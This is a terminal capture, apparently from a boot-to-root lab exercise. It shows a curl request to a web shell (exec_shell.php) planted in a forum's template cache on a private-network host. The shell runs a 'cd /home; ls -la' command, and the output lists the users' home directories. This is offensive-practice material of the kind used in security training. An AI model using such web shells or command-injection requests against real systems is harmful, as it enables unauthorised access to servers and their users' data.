 denis@denis-fen:~/dirsearch
➜ dirsearch git:(master) curl --insecure "https://192.168.1.86/forum/templates_c/exec_shell.php?cmd=cd%20/home;%20ls%20-la"
total 0
drwxrwx--x 1 www-data             root                  60 Oct 13  2015 .
drwxr-xr-x 1 root                 root                 220 Mar 24  2021 ..
drwxr-x--- 2 www-data             www-data              31 Oct  8  2015 LOOKATME
drwxr-x--- 6 ft_root              ft_root              156 Jun 17  2017 ft_root
drwxr-x--- 3 laurie               laurie               143 Oct 15  2015 laurie
drwxr-x--- 1 laurie@borntosec.net laurie@borntosec.net  60 Oct 15  2015 laurie@borntosec.net
dr-xr-x--- 2 lmezard              lmezard               61 Oct 15  2015 lmezard
drwxr-x--- 3 thor                 thor                 129 Oct 15  2015 thor
drwxr-x--- 4 zaz                  zaz                  147 Oct 15  2015 zaz
➜ dirsearch git:(master)